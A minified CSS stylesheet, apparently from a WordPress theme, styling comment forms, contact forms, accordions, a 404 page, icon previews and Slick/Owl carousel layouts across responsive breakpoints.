#comments .comment-reply-title #cancel-comment-reply-link:before{display:inline-block;vertical-align:middle;margin-right:5px;margin-left:0}#comments .comment-edit-link{color:#075cc9;line-height:26px}#comments .comment-edit-link:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#comments .comment-edit-link:before{display:inline-block;margin-right:5px;margin-left:0;line-height:1}.comment-list{padding:0;list-style:none}
.comment-list #respond{padding:30px 0}#commentform{color:#888;display:flex;flex-direction:column}#commentform .form-control{border:1px solid #e0e6ea;padding:0 15px}#commentform .form-control#comment{padding-top:20px;min-height:200px}body:not(.woocommerce) #comments #reply-title{margin:0 0 3px}body:not(.woocommerce) #comments .form-group{margin-bottom:9px}body:not(.woocommerce) #comments .h-info{margin-bottom:11px}body:not(.woocommerce) #comments .form-submit{margin:6px 0 0}body:not(.woocommerce) #comments p.meta{margin:5px 0 0}
body:not(.woocommerce) #comments>.commentform{padding-top:40px}body:not(.woocommerce) #comments label{font-weight:normal;line-height:25px;margin:0 0 2px}.single-post #main-content:not(.single-full) .entry-author>span,.single-post #main-content:not(.single-full) .entry-category>span{display:none}.single-post .sidebar{padding-top:74px}.search-content .page-header{margin-top:40px}.search-content .page-header .page-title{font-size:26px;padding:20px 20px;margin-bottom:0;background:#f5f5f5;margin:0}.search-content .layout-blog{padding:15px 0}
.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-textarea{overflow:hidden}.wpcf7 p{position:relative}.wpcf7 p .fa{position:absolute;color:#cdcac3;z-index:100;font-size:13px;border:0;left:12px;right:auto;top:auto;bottom:13px}.wpcf7 p .fa-pencil{top:4%}.wpcf7-form .form-horizontal.row{margin-left:-8px;margin-right:-8px}.wpcf7-form .form-horizontal.row>div{padding-left:8px;padding-right:8px}.wpcf7-form .form-horizontal label{margin-bottom:3px;padding-top:0;color:#000;font-weight:400}.wpcf7-form .form-horizontal .wpcf7-submit{padding:0 38px;float:right;height:40px}
.wpcf7-form .form-horizontal .ajax-loader{position:absolute;left:auto;right:-10px;top:17px}.wpcf7-form .form-horizontal input.required{color:#888;line-height:46px !important;margin-bottom:16px !important;width:100%;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;font-size:15px}.wpcf7-form .required{color:red;text-align:left;outline:0}.wpcf7-form .required.wpcf7-textarea{color:inherit;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;font-size:15px;padding-top:10px !important}
.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea{height:auto}.wpcf7-form .wpcf7-form-control-wrap{width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpcf7-form textarea{height:220px;width:100%}
.wpb_gmaps_widget .wpb_wrapper{padding:0;border:1px solid #e0e6ea}.contact-wrapper .wpb_content_element{margin:0}.contact-wrapper .elementor-social-icons-wrapper>a{padding:10px}.contact-wrapper .contact-info i{display:none}.contact-wrapper .contact-info li{font-weight:700;color:#000;border-bottom:1px solid #eaeaea;font-size:16px;line-height:23px;padding:11px 0 17px}.contact-wrapper .contact-info li a{color:#075cc9}.contact-wrapper .contact-info .head{font-weight:normal;line-height:32px;font-size:14px;margin:0;color:#555}
.contact-wrapper .heading-tbay-title{padding-bottom:6px;font-weight:400;color:#555;line-height:32px;font-size:14px;padding:11px 0 7px}.elementor-accordion .elementor-accordion-item{border:0;border-top:1px solid #e0e6ea;border-bottom:1px solid #e0e6ea;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.elementor-accordion .elementor-accordion-item .elementor-active.elementor-tab-content{border-top:0;line-height:24px}.elementor-accordion .elementor-tab-title{padding:13px 20px 13px 28px;font-weight:400;line-height:24px;font-size:16px}
.elementor-accordion .elementor-tab-content{padding:6px 0 4px 61px}.elementor-accordion .elementor-tab-content p{margin-bottom:24px}.elementor-tab-title.elementor-active,.elementor-tab-content.elementor-active{background:#f5f5f5}.elementor-accordion-item span.elementor-accordion-icon+.elementor-accordion-title{margin-left:9px;margin-right:0}.page-template-404 #tbay-main-content{background:#f5f5f5}.page-404{padding:98px 0;margin:0 auto}.page-404 .heading-404{line-height:1;font-family:"Nunito Sans",sans-serif}
.page-404 h1,.page-404 .heading-404{font-size:40px;line-height:48px;color:#0b132b;font-weight:700;margin:0}.page-404 h3{color:#000;font-size:30px;font-weight:700;margin-bottom:24px}.page-404 .sub-title{color:#6a7180;line-height:23px;font-size:16px;margin:0;padding-top:24px;padding-bottom:37px}.page-404 .content-404{flex-direction:column;justify-content:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.icon-preview-box{margin-bottom:30px}@media(max-width:479px){.icon-preview-box{width:100%;margin-bottom:10px}
}.icon-preview-box .preview{background-color:#fcfcfc;padding:20px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}@media(max-width:1599px){.icon-preview-box .preview{padding:20px 10px}}.icon-preview-box i{display:inline-block;vertical-align:middle;font-size:32px;margin-right:20px;margin-left:0}@media(max-width:767px){.icon-preview-box i{font-size:16px;margin-right:10px}}.icon-preview-box code{font-family:"Roboto",sans-serif;padding:2px 4px;font-size:14px;color:#232323;background-color:transparent;border-radius:0}
.icon-preview-box:hover .preview{background-color:#075cc9}.icon-preview-box:hover .preview code,.icon-preview-box:hover .preview i{color:#fff}#awesome-font>div{margin-bottom:40px}@media(max-width:479px){#awesome-font>div{margin-bottom:10px}}#awesome-font h3{padding-bottom:9px;margin:0 0 20px;border-bottom:1px solid #e0e6ea;font-size:30px;font-weight:400}@media(max-width:767px){#awesome-font h3{font-size:20px;padding:10px}}#awesome-font .fontawesome-icon-list{margin-top:22px}@media(max-width:479px){#awesome-font .fontawesome-icon-list .fa-hover{width:100%}
}#awesome-font .fontawesome-icon-list .fa-hover .preview{background-color:#fcfcfc;padding:20px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-bottom:30px}@media(max-width:479px){#awesome-font .fontawesome-icon-list .fa-hover .preview{margin-bottom:10px}}#awesome-font .fontawesome-icon-list .fa-hover:hover .preview{background-color:#075cc9;color:#fff}#awesome-font .fontawesome-icon-list .fa-hover:hover .preview .text-muted{color:#fff}#awesome-font .fontawesome-icon-list i{display:inline-block;vertical-align:middle;font-size:32px;margin-right:20px;margin-left:0}
@media(max-width:767px){#awesome-font .fontawesome-icon-list i{font-size:16px;margin-right:10px;margin-left:0}}.slick-loading .slick-list{background:#fff url("../images/ajax-loader.gif") center center no-repeat}@font-face{font-family:"slick";src:url(../fonts/slick/slick.eot);src:url(./fonts/slick/slick.eot?#iefix) format("embedded-opentype"),url(../fonts/slick/slick.woff) format("woff"),url(../fonts/slick/slick.ttf) format("truetype"),url(../fonts/slick/slick.svg#slick) format("svg");font-weight:normal;font-style:normal}
.slick-prev,.slick-next{cursor:pointer;background:transparent;color:transparent;padding:0;border:0;outline:0}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:0}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.5;filter:alpha(opacity=50)}.slick-dots{list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:flex;margin:0}.slick-dots li button{width:10px;height:10px;background:#ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;cursor:pointer;display:inline-block;border:0;padding:0;font-size:0}
.slick-dots li button::before{content:'';position:absolute;left:-2px;top:-2px;width:14px;height:14px;background:transparent;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.slick-dots li button:hover,.slick-dots li button:focus{outline:0}.slick-dots li+li{margin-left:15px}.slick-dots li.slick-active button{background:#075cc9}.slick-dots li.slick-active button::before{background:#075cc9}.owl-carousel,.slider{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-right:-15px;margin-left:-15px}
.owl-carousel>.slick-arrow,.slider>.slick-arrow{z-index:1000;position:absolute;top:50%;left:auto;right:-40px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#000;width:40px;font-size:18px;line-height:38px;-webkit-transition:all .4s,opacity 1s;-o-transition:all .4s,opacity 1s;transition:all .4s,opacity 1s;background:transparent;text-align:center;opacity:0;filter:alpha(opacity=0);visibility:hidden}
.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:-40px;right:auto}.owl-carousel>.slick-arrow:hover i,.owl-carousel>.slick-arrow:focus i,.slider>.slick-arrow:hover i,.slider>.slick-arrow:focus i{color:#075cc9}.owl-carousel>.slick-arrow i,.slider>.slick-arrow i{font-size:41px;color:#b1b7bf}.owl-carousel:hover>.slick-arrow,.slider:hover>.slick-arrow{opacity:1;filter:alpha(opacity=100);visibility:visible}.owl-carousel.slider-blog .slick-arrow,.slider.slider-blog .slick-arrow{margin:0;right:45px;left:auto}
.owl-carousel.slider-blog .slick-arrow.slick-prev,.slider.slider-blog .slick-arrow.slick-prev{left:45px;right:auto}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-dots{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;margin:0 !important;padding:34px 0 !important}
.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;float:left}.slick-track:before,.slick-track:after{content:"";display:table}
.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:auto;min-height:1px;margin:0 15px;outline:0;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:inline-block;vertical-align:middle}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}.flex-control-nav>.slick-arrow{margin:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;right:70px;left:auto;cursor:pointer;font-size:16px}.flex-control-nav>.slick-arrow:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.flex-control-nav>.slick-arrow:hover{color:#075cc9}
.flex-control-nav>.slick-arrow:before{display:inline-block}.flex-control-nav>.slick-arrow.owl-prev{left:70px;right:auto}.flex-control-nav>.slick-arrow.owl-prev:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.flex-control-nav>.slick-arrow.slick-disabled{color:#ccc}.flex-control-nav>.slick-arrow.slick-disabled:hover{background:transparent;border-color:#d0d0d0;color:#ccc;cursor:default}.slider>.slick-arrow{right:15px;left:auto}
.slider>.slick-arrow.slick-prev{right:auto;left:15px}.row-no-one.slick-initialized .slick-slide>div{margin:0 -15px;float:left;width:calc(100% - -30px);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-no-one.slick-initialized .slick-slide>div>.item{padding:0 15px;float:left;display:flex !important}.row-no-one.slick-initialized .slick-slide>div>.item>div{float:left;width:100%}.row-1.slick-initialized .slick-track{display:flex}.row-1.slick-initialized .slick-track>.item{display:flex !important}
.row-1.slick-initialized .slick-track>.item>div{float:left;width:100%}.owl-carousel.products .products-grid.product{display:flex;max-width:100%}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:15px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:15px}.ui-helper-hidden-accessible{display:none}img[data-lazyloaded]{opacity:0;-webkit-transition:opacity .3s linear .1s;-moz-transition:opacity .3s linear .2s;transition:opacity .3s linear .2s}
img.loaded{-webkit-transition:opacity .3s linear .2s;-moz-transition:opacity .3s linear .2s;transition:opacity .3s linear .2s;opacity:1}.owl-carousel:not(.slick-slider){display:block}.owl-carousel:not(.slick-slider)::after{display:block;clear:both;content:""}.owl-carousel:not(.slick-slider)[data-items] div.item{float:left;padding:0 15px;margin:0 !important}@media(min-width:1600px){.owl-carousel:not(.slick-slider)[data-items="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-items="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-items="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-items="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-items="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-items="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-items="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-items="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-items="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-items="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-items="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-items="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-items="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-items="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-items="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-items="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-items="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-items="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-items="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-items="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-items="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-items="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-items="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-items="12"]>div:nth-child(n+13){display:none}}@media(max-width:1599.98px) and (min-width:1200px){.owl-carousel:not(.slick-slider)[data-desktopslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-desktopslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-desktopslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-desktopslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-desktopslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-desktopslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-desktopslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-desktopslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-desktopslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-desktopslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-desktopslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-desktopslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-desktopslick="12"]>div:nth-child(n+13){display:none}}@media(max-width:1199.98px) and (min-width:992px){.owl-carousel:not(.slick-slider)[data-desktopsmallslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="12"]>div:nth-child(n+13){display:none}}@media(max-width:991.98px) and (min-width:768px){.owl-carousel:not(.slick-slider)[data-tabletslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-tabletslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-tabletslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-tabletslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-tabletslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-tabletslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-tabletslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-tabletslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-tabletslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-tabletslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-tabletslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-tabletslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-tabletslick="12"]>div:nth-child(n+13){display:none}}@media(max-width:767.98px) and (min-width:576px){.owl-carousel:not(.slick-slider)[data-landscapeslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-landscapeslick="1"][data-unslick="1"]>div:nth-child(n+2){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-landscapeslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-landscapeslick="2"]>div:nth-child(n+3){display:none}
.owl-carousel:not(.slick-slider)[data-landscapeslick="2"][data-unslick="1"]>div:nth-child(n+3){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-landscapeslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}.owl-carousel:not(.slick-slider)[data-landscapeslick="3"]>div:nth-child(n+4){display:none}
.owl-carousel:not(.slick-slider)[data-landscapeslick="3"][data-unslick="1"]>div:nth-child(n+4){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-landscapeslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-landscapeslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-landscapeslick="4"][data-unslick="1"]>div:nth-child(n+5){display:-ms-flexbox;display:flex}
